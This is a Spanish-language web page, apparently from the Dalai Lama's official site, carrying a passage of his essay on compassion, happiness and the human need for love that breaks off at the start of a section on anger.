

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eldalailama.com/messages/compassion-and-human-values/compassion
body_size: 21371
content:


	




<!DOCTYPE html>
<html lang="es">

<head>

						
	<title>La Oficina de Su Santidad el Dalái Lama | El 14 Dalái Lama</title>
	<meta name="description" content="Bienvenidos a la página web oficial de la Oficina de Su Santidad el 14 Dalái Lama. Su Santidad es el líder espiritual del pueblo tibetano." />

	<meta property="fb:app_id" content="">
	<meta property="og:url" content="https://eldalailama.com/messages/compassion-and-human-values/compassion" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="La Oficina de Su Santidad el Dalái Lama | El 14 Dalái Lama" />
	<meta property="og:image" content="" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:description" content="Bienvenidos a la página web oficial de la Oficina de Su Santidad el 14 Dalái Lama. Su Santidad es el líder espiritual del pueblo tibetano." />
	<meta property="og:site_name" content="El 14 Dalái Lama" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_US" />
	
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="" />
	<meta name="twitter:url" content="https://eldalailama.com/messages/compassion-and-human-values/compassion" />
	<meta name="twitter:title" content="La Oficina de Su Santidad el Dalái Lama | El 14 Dalái Lama" />
	<meta name="twitter:description" content="Bienvenidos a la página web oficial de la Oficina de Su Santidad el 14 Dalái Lama. Su Santidad es el líder espiritual del pueblo tibetano." />
	<meta name="twitter:image" content="" />

	
	<link rel="home" href="https://www.eldalailama.com/" />
	<link rel="canonical" href="https://www.eldalailama.com/messages/compassion-and-human-values/compassion">

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="apple-mobile-web-app-title" content="El 14 Dalái Lama">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	
	<!-- Icons -->
	<link rel="shortcut icon" href="/static/min/img/icons/favicon.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/static/min/img/icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/static/min/img/icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/static/min/img/icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/static/min/img/icons/apple-touch-icon-152x152.png">
	<meta name="msapplication-TileColor" content="#FFFFFF" />
	<meta name="msapplication-TileImage" content="/static/min/img/icons/mstile-144x144.png" />
	<meta name="msapplication-square70x70logo" content="/static/min/img/icons/mstile-70x70.png" />
	<meta name="msapplication-square150x150logo" content="/static/min/img/icons/mstile-150x150.png" />
	<meta name="msapplication-wide310x150logo" content="/static/min/img/icons/mstile-310x150.png" />
	<meta name="msapplication-square310x310logo" content="/static/min/img/icons/mstile-310x310.png" />

	<!-- RSS Feeds -->
	<link rel="alternate" type="application/rss+xml" title="El 14 Dalái Lama &raquo; News RSS Feed" href="https://www.eldalailama.com/news/rss/" />
	<link rel="alternate" type="application/rss+xml" title="El 14 Dalái Lama &raquo; Pictures RSS Feed" href="https://www.eldalailama.com/pictures/rss/" />
	<link rel="alternate" type="application/rss+xml" title="El 14 Dalái Lama &raquo; Videos RSS Feed" href="https://www.eldalailama.com/videos/rss/" />

	<!-- Styles -->
	<link href="/static/min/css/styles.min.css" rel="stylesheet">

	<!--[if (lt IE 9)]>
	    <script src="//cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script>
	    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
	<![endif]-->

</head>
<body>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8&appId=1448332382136403";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<header role="mobile">
		<div class="row">
			<div class="live">
				<a href="/live" class="liveStream"></a>
			</div>
			<div class="logo">
				<a href="/"><img src="/static/min/img/dalai-lama-white.svg" alt="Su Santidad el XIV Dalái Lama"></a>
			</div>
			<div class="menu">
				<a href="#" class="burger black toggleMobileNavigation closeMenu" data-content="menuContent">
					<div class="burger-icon">
						<span class="l1"></span>
						<span class="l2"></span>
						<span class="l3"></span>
					</div>
				</a>
			</div>
		</div>
		<div class="quickLinks">
			<div class="column menu active">
				<a href="javascript://" data-target="menuContent">Menú</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="searchContent">Búsqueda</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="socialContent">Social</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="languageContent">Idioma</a>
			</div>
		</div>
	</header>

		<nav role="mobileQuicklinks">
		<ul>
						<li><a href="https://www.eldalailama.com/the-dalai-lama">El Dalái Lama</a></li>
						<li><a href="https://www.eldalailama.com/schedule">Calendario</a></li>
						<li><a href="https://www.eldalailama.com/pictures">Imágenes</a></li>
						<li><a href="https://www.eldalailama.com/videos">Vídeos</a></li>
		</ul>
	</nav>
	
	<header role="main">
		<div class="container">
			<div class="search">
				<div class="wrapper">
					<div class="languages">
						<a href="#" class="burger gold languageToggle">
							Español
							<div class="burger-icon">
								<span class="l1"></span>
								<span class="l2"></span>
								<span class="l3"></span>
							</div>
						</a>
					</div>
					<form action="https://www.eldalailama.com/search/results" class="siteSearch">
						<input type="text" name="q" value="" autocomplete="off">
						<input type="image" src="/static/min/img/search-icon.png">
					</form>
				</div>
			</div>
			<div class="logo">
				<a href="/"><img src="/static/min/img/dalai-lama-white.svg" alt="Su Santidad el XIV Dalái Lama"></a>
			</div>
			<div class="social">
				<div class="wrapper">
					<ul class="socialLinks">
						<li><a href="https://twitter.com/dalailama" target="_blank"><img src="/static/min/img/tw-icon.png" alt="Twitter"></a></li>
						<li><a href="https://www.facebook.com/eldalailama/" target="_blank"><img src="/static/min/img/fb-icon.png" alt="Facebook"></a></li>
						<li><a href="https://www.instagram.com/dalailama/" target="_blank"><img src="/static/min/img/instagram-icon.png" alt="Instagram"></a></li>
						<li><a href="https://www.youtube.com/dalailama" target="_blank"><img src="/static/min/img/youtube-icon.png" alt="Youtube"></a></li>
					</ul>
					<a href="/live" class="liveStream">
						<span>EN DIRECTO</span>
					</a>
				</div>
			</div>
		</div>
	</header>

	<nav role="desktop">
		<div class="container">
																<ul class="navigation">
						<li><a href="/">Inicio</a></li>
													<li><a href="https://www.eldalailama.com/the-dalai-lama" class="">El Dalái Lama</a></li>
													<li><a href="https://www.eldalailama.com/schedule" class="">Calendario</a></li>
													<li><a href="https://www.eldalailama.com/news" class="">Noticias</a></li>
													<li><a href="https://www.eldalailama.com/pictures" class="">Imágenes</a></li>
													<li><a href="https://www.eldalailama.com/videos" class="">Vídeos</a></li>
												<li>
							<a href="#" class="burger dropdownToggle">
								Más
								<div class="burger-icon">
									<span class="l1"></span>
									<span class="l2"></span>
									<span class="l3"></span>
								</div>
							</a>
						</li>
					</ul>
									</div>
		<div class="dropdown">

											<div class="grid grid-quarters">
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://www.eldalailama.com/messages">Mensajes</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://www.eldalailama.com/messages/compassion-and-human-values">Compasión y valores humanos</a></li>
																			<li><a href="https://www.eldalailama.com/messages/world-peace">Paz mundial</a></li>
																			<li><a href="https://www.eldalailama.com/messages/environment">Medio ambiente</a></li>
																			<li><a href="https://www.eldalailama.com/messages/religious-harmony-1">Armonía religiosa</a></li>
																			<li><a href="https://www.eldalailama.com/messages/buddhism">Budismo</a></li>
																			<li><a href="https://www.eldalailama.com/messages/retirement-and-reincarnation">Retiro y reencarnación</a></li>
																			<li><a href="https://www.eldalailama.com/messages/tibet">El Tíbet</a></li>
																			<li><a href="https://www.eldalailama.com/messages/transcripts-and-interviews">Transcripciones y entrevistas</a></li>
																			<li><a href="https://www.eldalailama.com/messages/acceptance-speeches">Discursos de aceptación</a></li>
																			<li><a href="https://www.eldalailama.com/messages/dolgyal-shugden">Dolgyal (Shugden)</a></li>
																	</ul>
							
						</div>
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://www.eldalailama.com/teachings">Enseñanzas</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://www.eldalailama.com/teachings/attending-the-teachings">Consejos prácticos para asistir a las enseñanzas en la India</a></li>
																			<li><a href="https://www.eldalailama.com/teachings/training-the-mind">Entrenamiento mental</a></li>
																			<li><a href="https://www.eldalailama.com/teachings/words-of-truth">Palabras de Verdad</a></li>
																			<li><a href="https://www.eldalailama.com/teachings/kalachakra-initiations">Introducción a Kalachakra</a></li>
																	</ul>
							
						</div>
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://www.eldalailama.com/office">Oficina</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://www.eldalailama.com/office/public-audiences">Audiencias públicas </a></li>
																			<li><a href="https://www.eldalailama.com/office/private-audiences">Audiencias privadas</a></li>
																			<li><a href="https://www.eldalailama.com/office/media-interviews">Entrevistas con los medios</a></li>
																			<li><a href="https://www.eldalailama.com/office/invitations">Invitaciones</a></li>
																			<li><a href="https://www.eldalailama.com/office/contact">Contacto</a></li>
																			<li><a href="https://www.eldalailama.com/office/the-dalai-lama-trust">Fideicomiso del Dalái Lama </a></li>
																	</ul>
							
						</div>
										<div class="grid-column grid-column-noPadding matchHeight grid-column-books">
						<h6><a href="/books">Libros</a></h6>
						<ul class="books">
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/El_mundo_físico-n.jpg" 
											alt="Ciencia y filosofía en los clásicos budistas de la India, volumen I. EL MUNDO FÍSICO "
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/El-corazón-de-la-meditación-n.jpg" 
											alt="El corazón de la meditación"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/EL-OJO-DE-LA-SABIDURÍA-n.jpg" 
											alt="El ojo de la sabiduría"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/Sabiduría-emocional-n.jpg" 
											alt="Sabiduría emocional"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/En-mis-propias-palabras-n.jpg" 
											alt="En mis propias palabras"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/El-Mundo-del-Budismo-Tibetano-n.jpg" 
											alt="El Mundo del Budismo Tibetano"
										>
									</div>
								</li>
													</ul>
						<a href="/books" class="xsmall">Ver todos los libros</a>

					</div>
				</div>
			
		</div>
	</nav>

	<div class="hideOnNavigation">

		
	
		<section role="header">
			<div class="grid grid-whole">
				<div class="grid-column grid-column-noPadding">
					
<ul class="breadcrumb">

			<li><a href="/messages">Mensajes</a></li>
					<li class="separator">&#8605;</li>
			<li><a href="https://www.eldalailama.com/messages/compassion-and-human-values">Compasión y valores humanos</a></li>
		
	</ul>
											<h1>La compasión y el individuo</h1>
										<div class="controls">
						<div class="sharing">
							<a href="" class="shareToggle">Compartir</a>						</div>
					</div>
				</div>
			</div>
		</section>

		<section role="messageContent">
			<div class="grid grid-twothirds-onethirds">
				<div class="grid-column fitVideos showCaptions">
					<p>Tenzin Gyatso; el XIVo Dalai Lama<br>&nbsp;<br><strong>El propósito de la vida</strong><br>UNA GRAN PREGUNTA puntúa nuestra experiencia, que la tengamos en mente de modo consciente o no : ¿Cuál es el propósito de mi vida?&nbsp; He considerado esta pregunta y quisiera compartir mis pensamientos con vosotros, con la esperanza de que puedan aportar algún beneficio práctico y directo al lector.</p>
<p><img src="/assets/pages/2014-10-28-Princeton-G08np.jpg" alt="Su Santidad el Dalai Lama posa para las fotos después de su sesión interactiva con estudiantes en la biblioteca de la Universidad de Princeton en New Jersey, el 28 de octubre de 2014. (Foto: Denise Applewhite)" title="Su Santidad el Dalai Lama posa para las fotos después de su sesión interactiva con estudiantes en la biblioteca de la Universidad de Princeton en New Jersey, el 28 de octubre de 2014. (Foto: Denise Applewhite)"><br></p>
<p>Creo que el propósito de la vida es ser feliz. Desde el momento en que nace, cada ser humano busca la felicidad y trata de evitar el sufrimiento. Ni el condicionamiento social, ni la educación, ni la ideología pueden afectar esa realidad.&nbsp; Desde lo más profundo de nuestro ser, simplemente deseamos sentirnos satisfechos. &nbsp;Yo no sé si el universo, con sus innombrables galaxias, estrellas y planetas, tiene algún sentido más profundo o no, pero al menos está claro que nosotros, los seres humanos que vivimos en este planeta, tenemos ante nosotros la tarea de crearnos una vida feliz. Por lo tanto, es importante descubrir aquello que nos proporcionará el mayor grado de felicidad.</p>
<p><strong>Cómo alcanzar la felicidad</strong><br>Para empezar, podemos dividir cada tipo de felicidad y sufrimiento en dos categorías principales: mental y física.&nbsp; De las dos, la mente es la que ejerce una mayor influencia en la mayoría de nosotros. Al menos de estar gravemente enfermos o desprovistos de las más básicas necesidades, nuestra condición física desempeña un papel secundario en nuestra vida. Mientras el cuerpo está satisfecho, casi no le hacemos caso.&nbsp; Pero la mente toma nota de cada hecho, por muy pequeño que sea.&nbsp; Por ello, debemos dedicar nuestros esfuerzos más importantes a alcanzar la tranquilidad mental.<br>&nbsp;<br>En base a mi propia y limitada experiencia, he observado que el mayor grado de paz interior proviene del desarrollo del amor y de la compasión.<br>&nbsp;<br>Cuanto más atención prestamos a la felicidad ajena, mayor es nuestro propio sentimiento de bienestar. Al cultivar relaciones cariñosas con los demás, automáticamente nuestra mente se vuelve más tranquila. Esto también ayuda a eliminar cualquier temor o inseguridad que tengamos y nos da la fuerza necesaria para enfrentarnos con cualquier obstáculo que surja.&nbsp; Es la fuente fundamental del éxito en la vida.</p>
<p>Mientras vivamos en este mundo, siempre toparemos con problemas. Si en esos momentos, perdemos la esperanza y nos dejamos desalentar, reduciremos nuestra capacidad para resolver dificultades. Si al contrario recordamos que no somos sólo nosotros, sino que todo el mundo tiene que sufrir, esa perspectiva más realista aumentará nuestra determinación y capacidad para superar las adversidades. Es más, con esa actitud ¡cada nuevo obstáculo que se presente puede ser visto como otra valiosa oportunidad para mejorar nuestra mente!</p>
<p>Así es que poco a poco, nos podemos esforzar por sentir más compasión, es decir, podemos desarrollar una auténtica lástima por el sufrimiento de los demás en conjunto con la voluntad de socorrerlos. Como resultado,&nbsp; aumentarán nuestra propia serenidad y fuerza interior. <strong><br></strong></p>
<p><strong>Nuestra necesidad de amor</strong><br>Al final, la razón por la cual el amor y la compasión traen la mayor felicidad es simplemente porque nuestra naturaleza los aprecia por encima de todo. La necesidad de amor es la base de la condición humana, y surge de la profunda interdependencia que compartimos unos con otros. Por muy capaz o adiestro que sea, un individuo que permanece solo no podrá sobrevivir. Por muy poderoso e independiente que uno se sienta durante las épocas más prósperas de la vida, cuando se enferme, o en la infancia o en edad avanzada, tendrá que depender del apoyo de los demás.</p>
<p><img src="/assets/pages/2011_11_05_Japan_G01np.jpg" alt="Su Santidad el Dalai Lama consuela a un joven sobreviviente del tsunami, durante su visita a la devastada región de Sendai, Japón, el 5 de noviembre de 2011. (Foto: Tenzin Choejor/OHHDL)" title="Su Santidad el Dalai Lama consuela a un joven sobreviviente del tsunami, durante su visita a la devastada región de Sendai, Japón, el 5 de noviembre de 2011. (Foto: Tenzin Choejor/OHHDL)"><br></p>
<p>La interdependencia, desde luego, es una ley fundamental de la naturaleza. Los seres sociales no son sólo las especies superiores; muchos insectos, entre los más pequeños, también se juntan, sin religión, ni leyes ni educación, para sobrevivir a través de una cooperación mutua surgida del reconocimiento innato de su interconexión.&nbsp; El nivel más sutil de la materia también está gobernado por la interdependencia. El planeta en que vivimos, los océanos, nubes, bosques y flores que nos rodean, todos son fenómenos que dependen de estructuras sutiles de energía. Sin las interacciones necesarias, los fenómenos decaen y se deshacen.</p>
<p>Como nuestra propia existencia humana depende tanto de la ayuda de los demás, la necesidad de amor yace al nivel más profundo de nuestro ser. Por eso necesitamos un auténtico sentido de responsabilidad y un interés verdadero por el bienestar de los demás.</p>
<p>Tenemos que considerar qué es lo que somos verdaderamente nosotros, los seres humanos: no somos objetos fabricados a máquina. Si fuéramos sólo entidades mecánicas, otras máquinas podrían aliviar todos nuestros sufrimientos y satisfacer nuestras necesidades.</p>
<p>Pero como no somos meramente entidades físicas, es un error pensar que el puro desarrollo material llegará a cumplir con todas nuestras esperanzas de felicidad. Al contrario, para descubrir lo que necesitamos, debemos de examinar nuestros orígenes y naturaleza.</p>
<p>Dejando de lado las cuestiones complejas como la creación y la evolución de nuestro universo, al menos podremos convenir en que cada uno de nosotros es el producto de nuestros padres. En general, nuestra concepción no fue fruto únicamente del deseo sexual sino también de la decisión de nuestros padres de tener un hijo. Estas decisiones están basadas en la responsabilidad y la compasión, en el compromiso altruista de los padres de ocuparse de sus hijos hasta su emancipación. Así es que a partir del momento mismo de nuestra concepción, el amor de nuestros padres participa directamente a nuestra creación.</p>
<p>Además, en las fases iniciales de nuestro crecimiento, dependemos totalmente del cuidado de nuestra madre. Según algunos científicos, el estado mental&nbsp; de una mujer embarazada, sea tranquilo o agitado, tiene un efecto físico directo sobre el niño aún por nacer.</p>
<p>Durante el parto, la expresión del amor es también muy importante. Como lo primero que hacemos es mamar leche del pecho de nuestra madre, nos sentimos naturalmente muy unidos a ella. Ella también habrá de sentir amor por nosotros; de no ser así, si siente enfado o resentimiento, se puede que la leche no fluya libremente.</p>
<p>Luego viene el período crítico para el desarrollo del cerebro, desde el nacimiento hasta la edad de tres o cuatro años al menos, durante el cual el contacto físico cariñoso es el factor de mayor importancia para el desarrollo normal de un niño. Una criatura que nadie lleva en brazos, que nadie acaricia, ni mima, ni quiere – ni su desarrollo general ni la maduración de su cerebro podrán proceder de modo correcto.</p>
<p><img src="/assets/pages/2016-05-09-Osaka-G04-_D4D0907np.jpg" alt="Su Santidad el Dalai Lama bendice a una madre embarazada, mientras deja el hotel en Narita, en su camino a Osaka, Japón, el 9 de mayo de 2016. (Foto: Tenzin Choejor/OHHDL)" title="Su Santidad el Dalai Lama bendice a una madre embarazada, mientras deja el hotel en Narita, en su camino a Osaka, Japón, el 9 de mayo de 2016. (Foto: Tenzin Choejor/OHHDL)"><br></p>
<p>Ya que un niño no puede sobrevivir sin el cuidado de los demás, el amor es su alimento más importante. Una niñez feliz, el dispersar los múltiples temores de la infancia y lograr el desarrollo saludable de la confianza del niño en sí mismo, todo ello depende directamente del amor que recibe.</p>
<p>Hoy en día, muchos niños crecen en familias infelices. Si no reciben el cariño necesario, más tarde les será difícil querer a los padres, y a menudo, tampoco les será fácil amar a otras personas. ¡Que cosa más triste!</p>
<p>A medida que los niños crecen e ingresan en la escuela, los maestros deben prestarles el apoyo que necesitan. Si el maestro les transmite no sólo el conocimiento intelectual, sino que asume también la responsabilidad de prepararlos para la vida, los alumnos confiarán en él y lo respetaran, y todo lo que les haya enseñado dejará una huella permanente en sus mentes. Por otro lado, las asignaturas enseñadas por un maestro que carece de verdadero interés por el bienestar de sus alumnos, parecerán de utilidad pasajera y guardadas poco tiempo en mente.</p>
<p>Al igual, si uno se enferma y el doctor que le atiende en el hospital tiene una actitud cordial y afectuosa, uno se siente cómodo. La buena intención del médico de ofrecer el mejor tratamiento posible tiene virtudes curativas, cual sea su nivel de capacidad técnica. Pero si el médico carece de sensibilidad humana y su expresión es desagradable, impaciente o indiferente, aunque sea el mejor especialista, haya diagnosticado correctamente la enfermedad y prescrito el remedio idóneo, uno se sentirá preocupado. Inevitablemente, los sentimientos del paciente afectarán su recuperación, y hasta si llega a restablecerse del todo.</p>
<p>Incluso en la vida diaria, en una conversación ordinaria, si nuestro interlocutor habla de modo caluroso, nos da gusto escucharlo y le contestamos del mismo modo – la conversación se vuelve interesante por insignificante que sea el tema. Pero si la persona habla con frialdad o dureza, nos sentimos incómodos y aguardamos con ansia que se termine el intercambio. Del asunto más pequeño al más grande, el afecto y el respeto de los demás son de importancia capital para nuestra felicidad.</p>
<p>Hace poco, en una reunión, un grupo de científicos americanos me señaló que la tasa de enfermedad mental en su país era bastante alta, algo como el doce por ciento de la población. Al término de la discusión, quedó claro que la causa principal de la depresión no era la escasez de necesidades materiales sino la falta de afecto de los demás.</p><p>Como lo demuestra lo ya he escrito : a mí me parece claro que a partir de nuestro primer día, aún si no lo tenemos siempre presente, la necesidad de cariño humano la llevamos en la sangre. Aunque que ese cariño provenga de un animal, o de alguien que normalmente parecería un enemigo, los niños como los adultos se gravitarán naturalmente hacia él.</p>
<p><img src="/assets/pages/2013-04-10-Balzano-G01np.jpg" alt=". Su Santidad el Dalai Lama se detiene a hablar con un grupo de escolares en su camino a las oficinas provinciales de Bolzano, Tirol del Sur, Italia, el 20 de abril de 2013. (Foto: Jeremy Russell/OHHDL)" title=". Su Santidad el Dalai Lama se detiene a hablar con un grupo de escolares en su camino a las oficinas provinciales de Bolzano, Tirol del Sur, Italia, el 20 de abril de 2013. (Foto: Jeremy Russell/OHHDL)"><br></p>
<p>Creo que nadie nace libre de la necesidad de amar y ser amado. Eso demuestra que&nbsp; la definición del ser humano no puede reducirse a lo físico, por mucho que algunas corrientes modernas de reflexión lo intenten. Ningún objeto material, por hermoso o valioso que sea, puede darnos el sentimiento de ser queridos, porque nuestra más profunda identidad y nuestro verdadero carácter radican en la naturaleza subjetiva de la mente.</p>
<p><strong>Desarrollar la compasión</strong><br>Algunos amigos me han comentado que la compasión y el amor, si bien son algo bueno y maravilloso, no tienen tanta relevancia en realidad. Nuestro mundo, me dicen, no es lugar donde esos valores puedan tener mucha influencia o poder. Mantienen que el enojo y el odio forman parte tan congénita de la naturaleza humana que la humanidad permanecerá dominada por ellos. Yo no estoy de acuerdo.</p>
<p>Hace unos cien mil años que nosotros, seres humanos, existimos con nuestra forma actual. Creo que si durante todo ese tiempo, la mente humana hubiera estado principalmente controlada por el enfado y el odio, la población global se hubiera achicado. Pero hoy en día, a pesar de todas nuestras guerras, nos encontramos con&nbsp; que la población humana es más grande que nunca. Esto me indica claramente que lo que predomina en el mundo es el amor y la compasión. Y también me aclara porqué los eventos desagradables son ‘noticias’, mientras que las acciones motivadas por la compasión forman parte tan básica de la vida que se toman por sentado y se les presta poca atención.</p>
<p>Hasta ahora he comentado más que nada los beneficios mentales de la compasión, pero también contribuye a un buen estado de salud física. Según mi propia experiencia personal, la estabilidad mental y el bienestar del cuerpo están directamente relacionados.&nbsp; No hay duda que el enojo y la agitación nos vuelven más susceptibles a las enfermedades. Al inverso, si nuestra mente está tranquila y ocupada con pensamientos positivos, el cuerpo no caerá enfermo tan fácilmente.</p>
<p>También es cierto que todos tenemos un egoísmo innato que inhibe nuestro amor hacia los demás.&nbsp; En ese caso, ya que todos deseamos la verdadera felicidad que sólo proviene de una mente tranquila, y esa tranquilidad mental no nace sino de una actitud compasiva ¿cómo desarrollarla? ¡Es obvio que no basta con decirse que la compasión es algo bueno! Necesitamos hacer un esfuerzo sistematizado para desarrollarla, y emplear todo lo que nos ocurre en la vida diaria para transformar nuestro modo de pensar y de actuar.</p>
<p>Antes que nada, hay que tener muy claro lo que queremos decir exactamente con compasión. En muchos casos, los sentimientos de compasión se mezclan con el deseo y el apego. Por ejemplo, a menudo, el amor que los padres sienten por sus hijos está fuertemente vinculado con sus propias necesidades afectivas; no es completamente compasivo. También en el matrimonio, más que nada al principio cuando cada uno de los recién casados todavía no conoce bien el carácter profundo del otro, el amor entre los esposos puede depender más bien del apego que del verdadero amor. Nuestro deseo puede ser tan fuerte que la persona a la cual estamos apegada nos parece buena, a pesar de ser muy negativa en realidad. Además, tenemos una tendencia a exagerar las pequeñas cualidades positivas. Así es que cuando la actitud de uno de los esposos cambia, el otro a menudo se siente desilusionado, y su actitud también cambia. Eso nos indica que ese amor ha sido motivado más bien por necesidades personales que por un cariño verdadero por la otra persona.</p>
<p><img src="/assets/pages/2014-10-22-Vancouver-G07np.jpg" alt="Su Santidad el Dalai Lama saluda a una joven durante su visita a Vancouver, BC, Canadá, el 22 de octubre de 2014. (Foto: Jeremy Rusell/OHHDL)" title="Su Santidad el Dalai Lama saluda a una joven durante su visita a Vancouver, BC, Canadá, el 22 de octubre de 2014. (Foto: Jeremy Rusell/OHHDL)"><br></p>
<p>La verdadera compasión no es sólo una reacción emocional, sino un compromiso firme basado en la razón. Por consiguiente, una actitud verdaderamente compasiva hacia los demás no se altera aunque ellos se porten de modo negativo.</p>
<p>¡Desde luego, desarrollar este tipo de compasión no es nada fácil!&nbsp; Podemos empezar con una reflexión sobre los hechos siguientes:</p>
<p>Tanto las personas hermosas y amables como las que son feas y pesadas, todas al final son seres humanos como uno mismo, y al igual que uno, desean ser felices y no quieren sufrir. Además, gozan del mismo derecho que yo a superar el sufrimiento y ser felices. Ahora, cuando reconocemos que todos los seres son iguales tanto en su deseo de lograr ser felices como de su derecho a lograr esa felicidad, automáticamente sentimos simpatía y afinidad por ellos. Al ir habituando la mente a ese sentido de altruismo universal, desarrollaremos un sentimiento de responsabilidad hacia los demás, con el deseo de ayudarles a resolver efectivamente sus problemas. Ese deseo no será de tipo selectivo, se aplicará a todos del mismo modo. Mientras sean seres humanos que experimentan placer y dolor al igual que yo, no hay fundamento lógico para discriminar o favorecer a nadie, ni para alterar nuestra preocupación por ellos si actúan de modo negativo.</p>
<p>Quiero recalcar que con tiempo y paciencia, está perfectamente al alcance de todos desarrollar este tipo de compasión. Por supuesto, nuestro egoísmo, nuestro apego característico a la noción de un ‘yo’ independiente que existe de por sí mismo, actuarán para cohibir, de modo fundamental, nuestro sentimiento de compasión. Efectivamente, no es posible experimentar la verdadera compasión antes de eliminar ese tipo de aferramiento al ‘yo’.&nbsp; Pero esto no significa que no podamos empezar ahora mismo y avanzar.</p>
<p><strong>¿Cómo empezar?</strong><br>Al principio, debemos empezar por quitar los mayores obstáculos a la compasión: el enojo y el odio. Todos sabemos que esas emociones son sumamente poderosas y pueden apoderarse por entero de la mente. Sin embargo, sí se pueden controlar. Y si no las dominamos, esas mismas emociones nos acosarán&nbsp; ¡sin mayor esfuerzo por su parte!&nbsp; y&nbsp; frenarán nuestra búsqueda por la felicidad que nos procura una mente cariñosa.</p>
<p>Por ende, es mejor empezar por averiguar si el enojo tiene o no algún valor. A veces, cuando una situación difícil nos tiene abrumados, el enojo parece útil puesto que da la impresión de procurarnos más energía, confianza y determinación.</p>
